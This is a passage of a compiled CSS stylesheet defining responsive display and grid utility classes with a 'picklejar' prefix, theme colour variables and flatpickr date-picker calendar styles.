    display: flex !important;
  }

  .d-xl-inline-flex {
    display: inline-flex !important;
  }

  .d-xl-none {
    display: none !important;
  }
}
@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }

  .float-xxl-end {
    float: right !important;
  }

  .float-xxl-none {
    float: none !important;
  }

  .d-xxl-inline {
    display: inline !important;
  }

  .d-xxl-inline-block {
    display: inline-block !important;
  }

  .d-xxl-block {
    display: block !important;
  }

  .d-xxl-grid {
    display: grid !important;
  }

  .d-xxl-table {
    display: table !important;
  }

  .d-xxl-table-row {
    display: table-row !important;
  }

  .d-xxl-table-cell {
    display: table-cell !important;
  }

  .d-xxl-flex {
    display: flex !important;
  }

  .d-xxl-inline-flex {
    display: inline-flex !important;
  }

  .d-xxl-none {
    display: none !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-grid {
    display: grid !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: flex !important;
  }

  .d-print-inline-flex {
    display: inline-flex !important;
  }

  .d-print-none {
    display: none !important;
  }
}
.picklejar-row {
  --picklejar-gutter-x: 1.5rem;
  --picklejar-gutter-y: 0;
  margin-right: calc(var(--picklejar-gutter-x) * -.5);
  margin-left: calc(var(--picklejar-gutter-x) * -.5);
  margin-top: calc(var(--picklejar-gutter-y) * -1);
  display: flex;
  flex-wrap: wrap;
}
.picklejar-row > * {
  width: 100%;
  max-width: 100%;
  margin-top: var(--picklejar-gutter-y);
  padding-right: calc(var(--picklejar-gutter-x) * .5);
  padding-left: calc(var(--picklejar-gutter-x) * .5);
  flex-shrink: 0;
  box-sizing: border-box;
}

.picklejar-col {
  flex: 1 0 0%;
}

.picklejar-row-cols-auto > * {
  width: auto;
  flex: 0 0 auto;
}

.picklejar-row-cols-1 > * {
  width: 100%;
  flex: 0 0 auto;
}

.picklejar-row-cols-2 > * {
  width: 50%;
  flex: 0 0 auto;
}

.picklejar-row-cols-3 > * {
  width: 33.3333333333%;
  flex: 0 0 auto;
}

.picklejar-row-cols-4 > * {
  width: 25%;
  flex: 0 0 auto;
}

.picklejar-row-cols-5 > * {
  width: 20%;
  flex: 0 0 auto;
}

.picklejar-row-cols-6 > * {
  width: 16.6666666667%;
  flex: 0 0 auto;
}

@media (min-width: 576px) {
  .picklejar-col-sm {
    flex: 1 0 0%;
  }

  .picklejar-row-cols-sm-auto > * {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-sm-1 > * {
    width: 100%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-sm-2 > * {
    width: 50%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-sm-3 > * {
    width: 33.3333333333%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-sm-4 > * {
    width: 25%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-sm-5 > * {
    width: 20%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-sm-6 > * {
    width: 16.6666666667%;
    flex: 0 0 auto;
  }
}
@media (min-width: 768px) {
  .picklejar-col-md {
    flex: 1 0 0%;
  }

  .picklejar-row-cols-md-auto > * {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-md-1 > * {
    width: 100%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-md-2 > * {
    width: 50%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-md-3 > * {
    width: 33.3333333333%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-md-4 > * {
    width: 25%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-md-5 > * {
    width: 20%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-md-6 > * {
    width: 16.6666666667%;
    flex: 0 0 auto;
  }
}
@media (min-width: 992px) {
  .picklejar-col-lg {
    flex: 1 0 0%;
  }

  .picklejar-row-cols-lg-auto > * {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-lg-1 > * {
    width: 100%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-lg-2 > * {
    width: 50%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-lg-3 > * {
    width: 33.3333333333%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-lg-4 > * {
    width: 25%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-lg-5 > * {
    width: 20%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-lg-6 > * {
    width: 16.6666666667%;
    flex: 0 0 auto;
  }
}
@media (min-width: 1200px) {
  .picklejar-col-xl {
    flex: 1 0 0%;
  }

  .picklejar-row-cols-xl-auto > * {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xl-1 > * {
    width: 100%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xl-2 > * {
    width: 50%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xl-3 > * {
    width: 33.3333333333%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xl-4 > * {
    width: 25%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xl-5 > * {
    width: 20%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xl-6 > * {
    width: 16.6666666667%;
    flex: 0 0 auto;
  }
}
@media (min-width: 1400px) {
  .picklejar-col-xxl {
    flex: 1 0 0%;
  }

  .picklejar-row-cols-xxl-auto > * {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xxl-1 > * {
    width: 100%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xxl-2 > * {
    width: 50%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xxl-3 > * {
    width: 33.3333333333%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xxl-4 > * {
    width: 25%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xxl-5 > * {
    width: 20%;
    flex: 0 0 auto;
  }

  .picklejar-row-cols-xxl-6 > * {
    width: 16.6666666667%;
    flex: 0 0 auto;
  }
}
.picklejar-col-auto {
  width: auto;
  flex: 0 0 auto;
}

.picklejar-col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.picklejar-col-2 {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.picklejar-col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.picklejar-col-4 {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.picklejar-col-5 {
  flex: 0 0 auto;
  width: 41.66666667%;
}

.picklejar-col-6 {
  flex: 0 0 auto;
  width: 50%;
}

.picklejar-col-7 {
  flex: 0 0 auto;
  width: 58.33333333%;
}

.picklejar-col-8 {
  flex: 0 0 auto;
  width: 66.66666667%;
}

.picklejar-col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.picklejar-col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.picklejar-col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.picklejar-col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.picklejar-offset-1 {
  margin-left: 8.33333333%;
}

.picklejar-offset-2 {
  margin-left: 16.66666667%;
}

.picklejar-offset-3 {
  margin-left: 25%;
}

.picklejar-offset-4 {
  margin-left: 33.33333333%;
}

.picklejar-offset-5 {
  margin-left: 41.66666667%;
}

.picklejar-offset-6 {
  margin-left: 50%;
}

.picklejar-offset-7 {
  margin-left: 58.33333333%;
}

.picklejar-offset-8 {
  margin-left: 66.66666667%;
}

.picklejar-offset-9 {
  margin-left: 75%;
}

.picklejar-offset-10 {
  margin-left: 83.33333333%;
}

.picklejar-offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --picklejar-gutter-x: 0;
}

.g-0,
.gy-0 {
  --picklejar-gutter-y: 0;
}

.g-1,
.gx-1 {
  --picklejar-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --picklejar-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --picklejar-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --picklejar-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --picklejar-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --picklejar-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --picklejar-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --picklejar-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --picklejar-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --picklejar-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .picklejar-col-sm-auto {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .picklejar-col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .picklejar-col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .picklejar-col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .picklejar-col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .picklejar-col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .picklejar-col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .picklejar-col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .picklejar-col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .picklejar-col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .picklejar-col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .picklejar-col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .picklejar-offset-sm-0 {
    margin-left: 0;
  }

  .picklejar-offset-sm-1 {
    margin-left: 8.33333333%;
  }

  .picklejar-offset-sm-2 {
    margin-left: 16.66666667%;
  }

  .picklejar-offset-sm-3 {
    margin-left: 25%;
  }

  .picklejar-offset-sm-4 {
    margin-left: 33.33333333%;
  }

  .picklejar-offset-sm-5 {
    margin-left: 41.66666667%;
  }

  .picklejar-offset-sm-6 {
    margin-left: 50%;
  }

  .picklejar-offset-sm-7 {
    margin-left: 58.33333333%;
  }

  .picklejar-offset-sm-8 {
    margin-left: 66.66666667%;
  }

  .picklejar-offset-sm-9 {
    margin-left: 75%;
  }

  .picklejar-offset-sm-10 {
    margin-left: 83.33333333%;
  }

  .picklejar-offset-sm-11 {
    margin-left: 91.66666667%;
  }

  .g-sm-0,
  .gx-sm-0 {
    --picklejar-gutter-x: 0;
  }

  .g-sm-0,
  .gy-sm-0 {
    --picklejar-gutter-y: 0;
  }

  .g-sm-1,
  .gx-sm-1 {
    --picklejar-gutter-x: 0.25rem;
  }

  .g-sm-1,
  .gy-sm-1 {
    --picklejar-gutter-y: 0.25rem;
  }

  .g-sm-2,
  .gx-sm-2 {
    --picklejar-gutter-x: 0.5rem;
  }

  .g-sm-2,
  .gy-sm-2 {
    --picklejar-gutter-y: 0.5rem;
  }

  .g-sm-3,
  .gx-sm-3 {
    --picklejar-gutter-x: 1rem;
  }

  .g-sm-3,
  .gy-sm-3 {
    --picklejar-gutter-y: 1rem;
  }

  .g-sm-4,
  .gx-sm-4 {
    --picklejar-gutter-x: 1.5rem;
  }

  .g-sm-4,
  .gy-sm-4 {
    --picklejar-gutter-y: 1.5rem;
  }

  .g-sm-5,
  .gx-sm-5 {
    --picklejar-gutter-x: 3rem;
  }

  .g-sm-5,
  .gy-sm-5 {
    --picklejar-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .picklejar-col-md-auto {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .picklejar-col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .picklejar-col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .picklejar-col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .picklejar-col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .picklejar-col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .picklejar-col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .picklejar-col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .picklejar-col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .picklejar-col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .picklejar-col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .picklejar-col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .picklejar-offset-md-0 {
    margin-left: 0;
  }

  .picklejar-offset-md-1 {
    margin-left: 8.33333333%;
  }

  .picklejar-offset-md-2 {
    margin-left: 16.66666667%;
  }

  .picklejar-offset-md-3 {
    margin-left: 25%;
  }

  .picklejar-offset-md-4 {
    margin-left: 33.33333333%;
  }

  .picklejar-offset-md-5 {
    margin-left: 41.66666667%;
  }

  .picklejar-offset-md-6 {
    margin-left: 50%;
  }

  .picklejar-offset-md-7 {
    margin-left: 58.33333333%;
  }

  .picklejar-offset-md-8 {
    margin-left: 66.66666667%;
  }

  .picklejar-offset-md-9 {
    margin-left: 75%;
  }

  .picklejar-offset-md-10 {
    margin-left: 83.33333333%;
  }

  .picklejar-offset-md-11 {
    margin-left: 91.66666667%;
  }

  .g-md-0,
  .gx-md-0 {
    --picklejar-gutter-x: 0;
  }

  .g-md-0,
  .gy-md-0 {
    --picklejar-gutter-y: 0;
  }

  .g-md-1,
  .gx-md-1 {
    --picklejar-gutter-x: 0.25rem;
  }

  .g-md-1,
  .gy-md-1 {
    --picklejar-gutter-y: 0.25rem;
  }

  .g-md-2,
  .gx-md-2 {
    --picklejar-gutter-x: 0.5rem;
  }

  .g-md-2,
  .gy-md-2 {
    --picklejar-gutter-y: 0.5rem;
  }

  .g-md-3,
  .gx-md-3 {
    --picklejar-gutter-x: 1rem;
  }

  .g-md-3,
  .gy-md-3 {
    --picklejar-gutter-y: 1rem;
  }

  .g-md-4,
  .gx-md-4 {
    --picklejar-gutter-x: 1.5rem;
  }

  .g-md-4,
  .gy-md-4 {
    --picklejar-gutter-y: 1.5rem;
  }

  .g-md-5,
  .gx-md-5 {
    --picklejar-gutter-x: 3rem;
  }

  .g-md-5,
  .gy-md-5 {
    --picklejar-gutter-y: 3rem;
  }
}
@media (min-width: 992px) {
  .picklejar-col-lg-auto {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .picklejar-col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .picklejar-col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .picklejar-col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .picklejar-col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .picklejar-col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .picklejar-col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .picklejar-col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .picklejar-col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .picklejar-col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .picklejar-col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .picklejar-col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .picklejar-offset-lg-0 {
    margin-left: 0;
  }

  .picklejar-offset-lg-1 {
    margin-left: 8.33333333%;
  }

  .picklejar-offset-lg-2 {
    margin-left: 16.66666667%;
  }

  .picklejar-offset-lg-3 {
    margin-left: 25%;
  }

  .picklejar-offset-lg-4 {
    margin-left: 33.33333333%;
  }

  .picklejar-offset-lg-5 {
    margin-left: 41.66666667%;
  }

  .picklejar-offset-lg-6 {
    margin-left: 50%;
  }

  .picklejar-offset-lg-7 {
    margin-left: 58.33333333%;
  }

  .picklejar-offset-lg-8 {
    margin-left: 66.66666667%;
  }

  .picklejar-offset-lg-9 {
    margin-left: 75%;
  }

  .picklejar-offset-lg-10 {
    margin-left: 83.33333333%;
  }

  .picklejar-offset-lg-11 {
    margin-left: 91.66666667%;
  }

  .g-lg-0,
  .gx-lg-0 {
    --picklejar-gutter-x: 0;
  }

  .g-lg-0,
  .gy-lg-0 {
    --picklejar-gutter-y: 0;
  }

  .g-lg-1,
  .gx-lg-1 {
    --picklejar-gutter-x: 0.25rem;
  }

  .g-lg-1,
  .gy-lg-1 {
    --picklejar-gutter-y: 0.25rem;
  }

  .g-lg-2,
  .gx-lg-2 {
    --picklejar-gutter-x: 0.5rem;
  }

  .g-lg-2,
  .gy-lg-2 {
    --picklejar-gutter-y: 0.5rem;
  }

  .g-lg-3,
  .gx-lg-3 {
    --picklejar-gutter-x: 1rem;
  }

  .g-lg-3,
  .gy-lg-3 {
    --picklejar-gutter-y: 1rem;
  }

  .g-lg-4,
  .gx-lg-4 {
    --picklejar-gutter-x: 1.5rem;
  }

  .g-lg-4,
  .gy-lg-4 {
    --picklejar-gutter-y: 1.5rem;
  }

  .g-lg-5,
  .gx-lg-5 {
    --picklejar-gutter-x: 3rem;
  }

  .g-lg-5,
  .gy-lg-5 {
    --picklejar-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .picklejar-col-xl-auto {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .picklejar-col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .picklejar-col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .picklejar-col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .picklejar-col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .picklejar-col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .picklejar-col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .picklejar-col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .picklejar-col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .picklejar-col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .picklejar-col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .picklejar-col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .picklejar-offset-xl-0 {
    margin-left: 0;
  }

  .picklejar-offset-xl-1 {
    margin-left: 8.33333333%;
  }

  .picklejar-offset-xl-2 {
    margin-left: 16.66666667%;
  }

  .picklejar-offset-xl-3 {
    margin-left: 25%;
  }

  .picklejar-offset-xl-4 {
    margin-left: 33.33333333%;
  }

  .picklejar-offset-xl-5 {
    margin-left: 41.66666667%;
  }

  .picklejar-offset-xl-6 {
    margin-left: 50%;
  }

  .picklejar-offset-xl-7 {
    margin-left: 58.33333333%;
  }

  .picklejar-offset-xl-8 {
    margin-left: 66.66666667%;
  }

  .picklejar-offset-xl-9 {
    margin-left: 75%;
  }

  .picklejar-offset-xl-10 {
    margin-left: 83.33333333%;
  }

  .picklejar-offset-xl-11 {
    margin-left: 91.66666667%;
  }

  .g-xl-0,
  .gx-xl-0 {
    --picklejar-gutter-x: 0;
  }

  .g-xl-0,
  .gy-xl-0 {
    --picklejar-gutter-y: 0;
  }

  .g-xl-1,
  .gx-xl-1 {
    --picklejar-gutter-x: 0.25rem;
  }

  .g-xl-1,
  .gy-xl-1 {
    --picklejar-gutter-y: 0.25rem;
  }

  .g-xl-2,
  .gx-xl-2 {
    --picklejar-gutter-x: 0.5rem;
  }

  .g-xl-2,
  .gy-xl-2 {
    --picklejar-gutter-y: 0.5rem;
  }

  .g-xl-3,
  .gx-xl-3 {
    --picklejar-gutter-x: 1rem;
  }

  .g-xl-3,
  .gy-xl-3 {
    --picklejar-gutter-y: 1rem;
  }

  .g-xl-4,
  .gx-xl-4 {
    --picklejar-gutter-x: 1.5rem;
  }

  .g-xl-4,
  .gy-xl-4 {
    --picklejar-gutter-y: 1.5rem;
  }

  .g-xl-5,
  .gx-xl-5 {
    --picklejar-gutter-x: 3rem;
  }

  .g-xl-5,
  .gy-xl-5 {
    --picklejar-gutter-y: 3rem;
  }
}
@media (min-width: 1400px) {
  .picklejar-col-xxl-auto {
    width: auto;
    flex: 0 0 auto;
  }

  .picklejar-col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .picklejar-col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .picklejar-col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .picklejar-col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .picklejar-col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .picklejar-col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .picklejar-col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .picklejar-col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .picklejar-col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .picklejar-col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .picklejar-col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .picklejar-col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .picklejar-offset-xxl-0 {
    margin-left: 0;
  }

  .picklejar-offset-xxl-1 {
    margin-left: 8.33333333%;
  }

  .picklejar-offset-xxl-2 {
    margin-left: 16.66666667%;
  }

  .picklejar-offset-xxl-3 {
    margin-left: 25%;
  }

  .picklejar-offset-xxl-4 {
    margin-left: 33.33333333%;
  }

  .picklejar-offset-xxl-5 {
    margin-left: 41.66666667%;
  }

  .picklejar-offset-xxl-6 {
    margin-left: 50%;
  }

  .picklejar-offset-xxl-7 {
    margin-left: 58.33333333%;
  }

  .picklejar-offset-xxl-8 {
    margin-left: 66.66666667%;
  }

  .picklejar-offset-xxl-9 {
    margin-left: 75%;
  }

  .picklejar-offset-xxl-10 {
    margin-left: 83.33333333%;
  }

  .picklejar-offset-xxl-11 {
    margin-left: 91.66666667%;
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --picklejar-gutter-x: 0;
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --picklejar-gutter-y: 0;
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --picklejar-gutter-x: 0.25rem;
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --picklejar-gutter-y: 0.25rem;
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --picklejar-gutter-x: 0.5rem;
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --picklejar-gutter-y: 0.5rem;
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --picklejar-gutter-x: 1rem;
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --picklejar-gutter-y: 1rem;
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --picklejar-gutter-x: 1.5rem;
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --picklejar-gutter-y: 1.5rem;
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --picklejar-gutter-x: 3rem;
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --picklejar-gutter-y: 3rem;
  }
}
.w-100 {
  width: 100%;
}

.flex-1 {
  flex: 1;
}

.d-justify-center {
  justify-content: center;
}

.d-justify-between {
  justify-content: space-between;
}

.flex-end {
  justify-content: flex-end;
}

.d-align-center {
  align-items: center;
}

.picklejar-d-column {
  flex-direction: column;
}

:root {
  --picklejar-primary: #fda901;
  --picklejar-secondary: #1E0700;
  --picklejar-dark:#000;
  --picklejar-skeleton: #ccc;
  --picklejar-input-background-color: #FFF;
  --picklejar-input-border-color: #808080;
  --picklejar-input-button-background-color: #e9ecef;
  --picklejar-input-text-color: #212529;
  --picklejar-border-radius-xs: 6px;
  --picklejar-btn-border-radius: 0.375rem;
  --picklejar-btn-padding-x: 0.75rem;
  --picklejar-btn-padding-y: 0.375rem;
  --picklejar-btn-border-width: thin;
  --picklejar-btn-font-family: inherit;
  --picklejar-btn-font-size: 1rem;
  --picklejar-btn-font-weight: normal;
  --picklejar-btn-line-height: initial;
  --picklejar-btn-color: var(--picklejar-input-text-color);
  --picklejar-btn-border-color: var(--picklejar-input-border-color);
  --picklejar-btn-bg: white;
  --picklejar-font-family: roboto, -apple-system, "Segoe UI", "Helvetica Neue", sans-serif;
  --picklejar-label-font-size: 14px;
  --picklejar-danger: #d63638;
  --picklejar-warning: #F9BB34;
  --picklejar-success: #3FC850;
  --picklejar-info: #3DB5E4;
  --picklejar-page-width-max: 1200px;
  --swiper-navigation-color: var(--picklejar-primary);
  --pj-entity-min-width: 320px;
}

.flatpickr-calendar {
  width: 307.875px;
  padding: 0;
  position: absolute;
  display: none;
  box-sizing: border-box;
  border: 0;
  border-radius: 5px;
  background: transparent;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  line-height: 24px;
  font-size: 14px;
  text-align: center;
  animation: none;
  direction: ltr;
  touch-action: manipulation;
  box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
}

.flatpickr-calendar.open, .flatpickr-calendar.inline {
  max-height: 640px;
  opacity: 1;
  visibility: visible;
}

.flatpickr-calendar.open {
  z-index: 99999;
  display: inline-block;
}

.flatpickr-calendar.animate.open {
  animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
}

.flatpickr-calendar.inline {
  top: 2px;
  position: relative;
  display: block;
}

.flatpickr-calendar.static {
  top: calc(100% + 2px);
  position: absolute;
}

.flatpickr-calendar.static.open {
  z-index: 999;
  display: block;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
  box-shadow: none !important;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
  box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-calendar .hasWeeks .dayContainer, .flatpickr-calendar .hasTime .dayContainer {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.flatpickr-calendar .hasWeeks .dayContainer {
  border-left: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  height: 40px;
  border-top: 1px solid #e6e6e6;
}

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
  height: auto;
}

.flatpickr-calendar::before, .flatpickr-calendar::after {
  height: 0;
  width: 0;
  left: 22px;
  position: absolute;
  display: block;
  border: solid transparent;
  pointer-events: none;
  content: "";
}

.flatpickr-calendar.rightMost::before, .flatpickr-calendar.arrowRight::before, .flatpickr-calendar.rightMost::after, .flatpickr-calendar.arrowRight::after {
  left: auto;
  right: 22px;
}

.flatpickr-calendar.arrowCenter::before, .flatpickr-calendar.arrowCenter::after {
  left: 50%;
  right: 50%;
}

.flatpickr-calendar::before {
  margin: 0 -5px;
  border-width: 5px;
}

.flatpickr-calendar::after {
  margin: 0 -4px;
  border-width: 4px;
}

.flatpickr-calendar.arrowTop::before, .flatpickr-calendar.arrowTop::after {
  bottom: 100%;
}

.flatpickr-calendar.arrowTop::before {
  border-bottom-color: #e6e6e6;
}

.flatpickr-calendar.arrowTop::after {
  border-bottom-color: #fff;
}

.flatpickr-calendar.arrowBottom::before, .flatpickr-calendar.arrowBottom::after {
  top: 100%;
}

.flatpickr-calendar.arrowBottom::before {
  border-top-color: #e6e6e6;
}

.flatpickr-calendar.arrowBottom::after {
  border-top-color: #fff;
}

.flatpickr-calendar:focus {
  outline: 0;
}

.flatpickr-wrapper {
  position: relative;
  display: inline-block;
}

.flatpickr-months {
  display: -webkit-box;
  display: flex;
  display: flexbox;
  display: flex;
}

.flatpickr-months .flatpickr-month {
  height: 34px;
  position: relative;
  flex: 1;
  background: transparent;
  color: rgba(0, 0, 0, 0.9);
  line-height: 1;
  text-align: center;
  fill: rgba(0, 0, 0, 0.9);
  user-select: none;
  overflow: hidden;
  -webkit-box-flex: 1;
}

.flatpickr-months .flatpickr-prev-month, .flatpickr-months .flatpickr-next-month {
  height: 34px;
  padding: 10px;
  top: 0;
  position: absolute;
  z-index: 3;
  color: rgba(0, 0, 0, 0.9);
  user-select: none;
  text-decoration: none;
  cursor: pointer;
  fill: rgba(0, 0, 0, 0.9);
}

.flatpickr-months .flatpickr-prev-month.flatpickr-disabled, .flatpickr-months .flatpickr-next-month.flatpickr-disabled {
  display: none;
}

.flatpickr-months .flatpickr-prev-month i, .flatpickr-months .flatpickr-next-month i {
  position: relative;
}

.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month, .flatpickr-months .flatpickr-next-month.flatpickr-prev-month {
  /*
        /*rtl:begin:ignore */
  left: 0;
}

/*
      /*rtl:begin:ignore */
/*
      /*rtl:end:ignore */
.flatpickr-months .flatpickr-prev-month.flatpickr-next-month, .flatpickr-months .flatpickr-next-month.flatpickr-next-month {
  /*
        /*rtl:begin:ignore */
  right: 0;
}

/*
      /*rtl:begin:ignore */
/*
      /*rtl:end:ignore */
.flatpickr-months .flatpickr-prev-month:hover, .flatpickr-months .flatpickr-next-month:hover {
  color: #959ea9;
}

.flatpickr-months .flatpickr-prev-month:hover svg, .flatpickr-months .flatpickr-next-month:hover svg {
  fill: #f64747;
}

